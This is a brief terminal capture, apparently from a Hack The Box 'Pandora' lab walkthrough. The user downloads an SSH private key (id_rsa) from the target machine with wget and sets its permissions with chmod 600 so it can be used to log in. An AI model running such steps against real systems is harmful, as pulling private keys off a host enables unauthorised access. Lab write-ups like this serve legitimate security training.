 ┌──(czr㉿theHound)-[~/HTB/Pandora/ssh]
└─$ wget http://10.10.11.136:9999/id_rsa
--2024-08-28 09:58:06--  http://10.10.11.136:9999/id_rsa
Connecting to 10.10.11.136:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3381 (3.3K) [application/octet-stream]
Saving to: ‘id_rsa’
id_rsa                          100%[=====================================================>]   3.30K  --.-KB/s    in 0.03s
2024-08-28 09:58:06 (104 KB/s) - ‘id_rsa’ saved [3381/3381]
┌──(czr㉿theHound)-[~/HTB/Pandora/ssh]
└─$ chmod 600 id_rsa
┌──(czr㉿theHound)-[~/HTB/Pandora/ssh]
└─$